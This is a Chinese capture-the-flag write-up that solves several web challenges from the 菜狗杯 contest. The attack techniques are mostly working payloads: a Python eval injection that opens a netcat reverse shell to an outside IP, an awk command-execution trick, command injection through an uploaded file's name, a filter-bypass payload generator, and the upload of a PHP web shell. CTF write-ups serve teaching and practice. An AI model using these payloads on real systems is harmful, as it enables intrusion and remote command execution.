菜狗杯
化零为整
题目
<?phphighlight_file(__FILE__);include"flag.php";$result='';for($i=1;$i<=count($_GET);$i++){if(strlen($_GET[$i])>1){die("你太长了!!");}else{$result=$result.$_GET[$i];}}if($result==="大牛"){echo$flag;}
确实没有想到url编码还能拆开,重新拼回去还能成,涨姿势了。
Payload
?1=%E5&2=%A4&3=%A7&4=%E7&5=%89&6=%9B
传说之下(雾)

游戏说分数达到2077就可以得到flag,首先分析代码

游戏是Game这个对象
在控制台输入Game回车,把score修改,然后回到游戏点击开始,只要吃掉一个苹果你就会发现分数已经修改成功。
控制台成功弹出flag
算力超群

先简单抓包分析

可以看到GET传的参有number1,operator,number2
先给number2赋字母,会出现一个报错界面,给number1和operator赋的话会提示错误,应该是这两个参数有过滤,而number2没有。

这里可以看到有python的危险函数eval(),可以尝试命令执行
Payload:
/_calculate?number1=1&operator=-&number2=__import__ ('os').system(' nc ip port -e sh')

可以看到反弹成功
或者写文件回显
_calculate?number1=1&operator=%2B&number2=2,__import__('os').system('cat /flag >/app/templates/hint.html')
算力升级
改进官网payload,去掉了几句让大家更好理解,总之我们要通过字符串拼接构造出
eval( __import__('os').popen('cat /flag').read())
import gmpy2
s =" __import__('os').popen('cat /flag').read()"
payload ="gmpy2.__builtins__['erf'[0]+'div'[2]+'ai'[0]+'lcm'[0]]("for i in s:if i notin"/'(). ":
temp_index =0# 定义临时下标
temp_string =''# 定义临时字符串for j indir(gmpy2):if j.find(i)>=0:
temp_string = j
temp_index = j.find(i)
payload +=f'"{temp_string}"[{temp_index}]+'else:
payload +=f'"{i}"+'
payload = payload[:-1]+')'# 最后一位是个+号,要给去掉print(payload)
easyPytHon_P
题目
tVar = subprocess.run([cmd[:3], param, __file__], cwd=os.getcwd(), timeout=5)
cmd是要执行的命令,param是参数

刚知道awk命令可以执行系统命令,长度刚好为3
格式
awk '{system("ls")}'

Payload:
cmd=awk¶m={system("cat f*")}
茶歇区

考点应该是整形溢出,就是php计算不了太大的数。
我们先在咖啡区输入
999999999999999999
,一共18个9,刚好会有提示

接下来看我们的计分板发现我们的FP余额变成了整数,得分变成了负数
接着在饮料区输入大概1/3左右的当前得分
3446744073709551616

就会发现自己的分数变成正数了,得到了flag
LSB探姬
是个文件上传的题目
分析源码,发现它将文件名拼接到了cmd里,没有进行任何过滤,可以在文件后传入命令

Payload:

phartest1.jpg;cat flag.py
Is_Not_Obfuscate
右键查看源代码

<formmethod="get"><textareaname="input"cols="80"rows="6"placeholder="输入需要预览的插件名称"></textarea><br/><!-- //测试执行加密后的插件代码
//这里只能执行加密代码,非加密代码不能执行
eval(decode($_GET['input'])); --><!-- <button name="action" value="test"> 执行 (do)</button>--><buttonname="action"value="pull"> 预览 (pull)</button><buttonname="action"value="push">贡献 (push)</button><br/><textareaname="output"cols="80"rows="6"placeholder=""></textarea></form>

根据注释提示访问robots.txt

访问/lib.php?flag=0,发现内容为空,尝试把flag=0改为1,得到
eJwNkze2o0AABA9EAAI0gmADGGEGEE74DI/w3p1+/wX69euqzpVDJ2a/GkWO4z4QQpnTUq9P5fFd3Uu+YvM2ht+ZXSvYiLXq0o8zaUZ/KSKHeeauPge1HS1rQOaCRvmX5oevKRQajpkc1lMgFhD9uJCH4CSDtZnx8zALzJLhLR2K+WAbhIjf62yY9EFNAfOklJvHScguku8Y5yhtuZSeNGY1vr+NHn6Jn3MYCnm/z9GbI9TH0XZfPPoqqZRrKo48Gdz+odPf29M09uAXmYMftuX5lbIg586dsj8IPGvx3sRUZROiNLXSiM4s1dil6jpvB8cst8uk6ftkZcIF9tF4N0l7mIhew6On6LVPiWk7YaFYcBSI+CLjlUx0heeixgqiWcRtNyHMfs64sx7oVEPY4ZVZg/EmgnR+x6othXTZ2ZGQsEYvRa/U1LaK/4D7Op3ZKrKFnzAs01qSCbbf+P097nH5uUElYiGbytryRvxAe4t1V5PA2dkKlweEANhJ+DU5vzz0+doHA+3opUlU80ol9Ghxas7B3bayW892QCULlB3LuNEEaS2mp1LoXm8dTJAZgM3BGfCHNYbkODF0DqNXrFCMswdFjb9cCnMokKdNZnLUubhW0yA4h807ywaHFZvPxCuG05XdxV6nLiZapgdgHjFpXFbnrwz9LIzLCGMw+F7BHMJPheaGD3faUo71nCiV6QWQu0VW/O2DvG+eubaq5t1a5Y3tYJmti6soht26kuF7jUUg+vZz3guJPIhqEvujvCubvp9WFznqRBETu6RM8yssRUdkXOcelo3bvnM3onXcf9+kQvcSUbuwuEnWHYzn16/ewTo+gVIqv0+DNJC0YUGs9kWnS2+1sAvpdp6qe46VGHNv5Ehm8XNg9SPQyrFYwqRuQZZ/r2muD0WE4G5qRRQ8dnmkgxTVF7Zh61/yvmis14AVf3UwjoHywgVs7MNevg/tCL4JwsgHx6FLo0CANOoThXQcpMmu1ZcY+MB7L5c4S+5arvpFKn/GN4KvCEWYZ+r7inzI+ng3O1T0eaaqFmy63HfCz4xYWYn4PFjC7ukhBJfY7E+fPm6bO7/jSe+2SuGuZ5Crxj8yPiLLA1h61snzuxvqfM0ulqNmp/SzwQLyo5N5HVZEVzMdqY7RiEqT6/FOLji7N/7E3c+8ZLOGGQcDJMM5FARuDOfYyh09+M+I1Hdc+bCze4S0TuOa3j7orHPzP/BLQQLKt6c4cLZ42QbgJwmpowDmVjo/R6dyCuJbWwKGS8BVtzxfh2YhYu+r1n7mrY7nPTxszI6w/TWAErJEBVZwXlj33RDqfi+u45uVP292vZOCDP0RHKuVL20QeMwhqsY47fQ7ZuLeKP/9+w8pT7oT
根据注释提示尝试解码,记得url编码一下
<!-- //测试执行加密后的插件代码
//这里只能执行加密代码,非加密代码不能执行
eval(decode($_GET['input'])); --><!-- <button name="action" value="test"> 执行 (do)</button>-->
?input=eJwNkze2o0AABA9EAAI0gmADGGEGEE74DI%2Fw3p1%2B%2FwX69euqzpVDJ2a%2FGkWO4z4QQpnTUq9P5fFd3Uu%2BYvM2ht%2BZXSvYiLXq0o8zaUZ%2FKSKHeeauPge1HS1rQOaCRvmX5oevKRQajpkc1lMgFhD9uJCH4CSDtZnx8zALzJLhLR2K%2BWAbhIjf62yY9EFNAfOklJvHScguku8Y5yhtuZSeNGY1vr%2BNHn6Jn3MYCnm%2Fz9GbI9TH0XZfPPoqqZRrKo48Gdz%2BodPf29M09uAXmYMftuX5lbIg586dsj8IPGvx3sRUZROiNLXSiM4s1dil6jpvB8cst8uk6ftkZcIF9tF4N0l7mIhew6On6LVPiWk7YaFYcBSI%2BCLjlUx0heeixgqiWcRtNyHMfs64sx7oVEPY4ZVZg%2FEmgnR%2Bx6othXTZ2ZGQsEYvRa%2FU1LaK%2F4D7Op3ZKrKFnzAs01qSCbbf%2BP097nH5uUElYiGbytryRvxAe4t1V5PA2dkKlweEANhJ%2BDU5vzz0%2BdoHA%2B3opUlU80ol9Ghxas7B3bayW892QCULlB3LuNEEaS2mp1LoXm8dTJAZgM3BGfCHNYbkODF0DqNXrFCMswdFjb9cCnMokKdNZnLUubhW0yA4h807ywaHFZvPxCuG05XdxV6nLiZapgdgHjFpXFbnrwz9LIzLCGMw%2BF7BHMJPheaGD3faUo71nCiV6QWQu0VW%2FO2DvG%2Beubaq5t1a5Y3tYJmti6soht26kuF7jUUg%2BvZz3guJPIhqEvujvCubvp9WFznqRBETu6RM8yssRUdkXOcelo3bvnM3onXcf9%2BkQvcSUbuwuEnWHYzn16%2FewTo%2BgVIqv0%2BDNJC0YUGs9kWnS2%2B1sAvpdp6qe46VGHNv5Ehm8XNg9SPQyrFYwqRuQZZ%2Fr2muD0WE4G5qRRQ8dnmkgxTVF7Zh61%2Fyvmis14AVf3UwjoHywgVs7MNevg%2FtCL4JwsgHx6FLo0CANOoThXQcpMmu1ZcY%2BMB7L5c4S%2B5arvpFKn%2FGN4KvCEWYZ%2Br7inzI%2Bng3O1T0eaaqFmy63HfCz4xYWYn4PFjC7ukhBJfY7E%2BfPm6bO7%2FjSe%2B2SuGuZ5Crxj8yPiLLA1h61snzuxvqfM0ulqNmp%2FSzwQLyo5N5HVZEVzMdqY7RiEqT6%2FFOLji7N%2F7E3c%2B8ZLOGGQcDJMM5FARuDOfYyh09%2BM%2BI1Hdc%2BbCze4S0TuOa3j7orHPzP%2FBLQQLKt6c4cLZ42QbgJwmpowDmVjo%2FR6dyCuJbWwKGS8BVtzxfh2YhYu%2Br1n7mrY7nPTxszI6w%2FTWAErJEBVZwXlj33RDqfi%2Bu45uVP292vZOCDP0RHKuVL20QeMwhqsY47fQ7ZuLeKP%2F9%2Bw8pT7oT&action=test
<?php
header("Content-Type:text/html;charset=utf-8");include'lib.php';if(!is_dir('./plugins/')){
@mkdir('./plugins/',0777);}//Test it and delete it !!!//测试执行加密后的插件代码if($_GET['action']==='test'){echo'Anything is good?Please test it.';
@eval(decode($_GET['input']));}ini_set('open_basedir','./plugins/');if(!empty($_GET['action'])){switch($_GET['action']){case'pull':$output= @eval(decode(file_get_contents('./plugins/'.$_GET['input'])));echo"pull success";break;case'push':$input=file_put_contents('./plugins/'.md5($_GET['output'].'youyou'),encode($_GET['output']));echo"push success";break;default:die('hacker!');}}?>
得到源码,分析发现push会将自定义内容md5加密之后作为文件名上传到/plugins/目录上,内容可控。pull是文件解码之后用eval函数执行。存在代码执行。
先上传一句话木马,然后计算md5值
?action=push&output=<?php eval($_GET[1]);phpinfo();?>
# 导入md5 加密所需模块import hashlib
# 创建md5 对象
m = hashlib.md5()# 生成加密串,其中password 是要加密的字符串
m.update("<?php eval($_GET[1]);phpinfo();?>youyou".encode('utf-8'))# 获取加密串
pw = m.hexdigest()print(pw)
得到文件名
8d42ec7469dcadc5679dce59d7a27342
然后pull

?action=pull&input=8d42ec7469dcadc5679dce59d7a27342&1=system("cat /f*");
版权归原作者 Sn_u 所有, 如有侵权,请联系我们删除。